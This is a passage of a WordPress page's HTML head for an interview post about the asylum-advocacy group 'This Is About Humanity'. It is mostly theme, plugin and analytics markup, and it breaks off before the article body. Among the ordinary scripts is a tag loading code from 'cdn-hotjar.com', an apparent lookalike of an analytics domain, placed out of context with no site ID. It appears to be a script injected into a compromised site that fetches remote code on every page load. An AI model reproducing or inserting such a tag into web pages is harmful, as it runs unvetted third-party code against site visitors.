

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deborahkobylt.com/deborah-kobylt-live-zoe-winkler-reins-and-elsa-marie-collins-from-this-is-about-humanity/
body_size: 13722
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="en-US" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://deborahkobylt.com/xmlrpc.php" />
	<title>Deborah Kobylt LIVE: Zoe Winkler Reins and Elsa Marie Collins from &#8220;This Is About Humanity&#8221; &#8211; Deborah Kobylt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deborah Kobylt &raquo; Feed" href="https://deborahkobylt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deborah Kobylt &raquo; Comments Feed" href="https://deborahkobylt.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deborahkobylt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://deborahkobylt.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deborahkobylt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://deborahkobylt.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://deborahkobylt.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/main.min.css?ver=5.5.0.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.5.0.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/post-type.css?ver=5.5.0.1.1559267856' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-old-ie-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/custom-old-ie.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/custom.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/media.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/legacy.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7-child/style.css?ver=5.5.0.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Font near contact form select menus*/
.product-preorder-form {
font-size: 14px; 
color: #333333; 
}

/*Font in contact form messages*/
.wpcf7-response-output {
color: #333333;
font-size: 14px;
line-height: 20px;
font-weight: 700;
}

</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-pixeden-stroke-32x32-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-pixeden-stroke-32x32/icomoon-pixeden-stroke-32x32.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-icomoonfree-16x16-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-font-awesome-14x14-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-feather-24x24-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-elegent-line-icons-32x32-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-elegent-line-icons-32x32/icomoon-elegent-line-icons-32x32.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-free-social-contact-16x16-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/deborahkobylt.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"16378","ajaxurl":"https:\/\/deborahkobylt.com\/wp-admin\/admin-ajax.php","contactNonce":"39dc36b9bd","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"03d77cb227","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#fc2e5a"},"floatingHeader":{"showAfter":50,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/deborahkobylt.com\/wp-content\/uploads\/2022\/03\/Deborah-Zara-Kobylt-300blk.png\" srcset=\"https:\/\/deborahkobylt.com\/wp-content\/uploads\/2022\/03\/Deborah-Zara-Kobylt-300blk.png 300w, https:\/\/deborahkobylt.com\/wp-content\/uploads\/2022\/03\/Deborah-Zara-Kobylt-600blk.png 600w\" width=\"300\" height=\"30\"   sizes=\"300px\" alt=\"Deborah Kobylt\" \/>","url":"https:\/\/deborahkobylt.com\/"}},"mobileHeader":{"firstSwitchPoint":1140,"secondSwitchPoint":768},"content":{"textColor":"#72777d","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#72777d","headerColor":"#333333"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.5.0.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://deborahkobylt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deborahkobylt.com/wp-json/wp/v2/posts/16378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deborahkobylt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://deborahkobylt.com/deborah-kobylt-live-zoe-winkler-reins-and-elsa-marie-collins-from-this-is-about-humanity/" />
<link rel='shortlink' href='https://deborahkobylt.com/?p=16378' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deborahkobylt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeborahkobylt.com%2Fdeborah-kobylt-live-zoe-winkler-reins-and-elsa-marie-collins-from-this-is-about-humanity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deborahkobylt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeborahkobylt.com%2Fdeborah-kobylt-live-zoe-winkler-reins-and-elsa-marie-collins-from-this-is-about-humanity%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2865082176860864",
    enable_page_level_ads: true
  });
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1549303191800780', {
em: 'insert_email_variable'});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1549303191800780&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code --><meta property="og:site_name" content="Deborah Kobylt" />
<meta property="og:title" content="Deborah Kobylt LIVE: Zoe Winkler Reins and Elsa Marie Collins from &#8220;This Is About Humanity&#8221;" />
<meta property="og:description" content="Zoe Winkler Reinis is a force. Strong mama of three adorable boys, loving wife, deeply loyal friend - and as of 2018 - driven philanthropist &amp; activist. Zoe started This Is About Humanity last year (alongside Elsa Marie Collins &amp; Yolanda Selene Walther-Meade) : a movement with a goal of raising awareness on asylum seekers and family separation at the border. &quot;This is About Humanity&quot; has gained remarkable momentum and has changed countless lives for the better. But with increasingly restrictive immigration laws and upwards of 2,000 people arriving at the southern US Border every day, the work is far from over." />
<meta property="og:image" content="https://deborahkobylt.com/wp-content/uploads/2019/11/Screen-Shot-2019-11-13-at-8.14.48-PM.png" />
<meta property="og:url" content="https://deborahkobylt.com/deborah-kobylt-live-zoe-winkler-reins-and-elsa-marie-collins-from-this-is-about-humanity/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://deborahkobylt.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="https://cdn-hotjar.com/hotjar.min.js"></script><meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- icon -->
<link rel="icon" href="https://deborahkobylt.com/wp-content/uploads/2017/05/favicon-16x16-1.png" type="image/png" />
<link rel="shortcut icon" href="https://deborahkobylt.com/wp-content/uploads/2017/05/favicon-16x16-1.png" type="image/png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			@media(min-width: 769px) and (max-width: 1139px){
	.show-device-logo .mobile-branding img:not(.mobile-logo) {
    display: block;
    opacity: .9;
    position: absolute;
    z-index: 2;
	}
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101081246-1', 'auto');
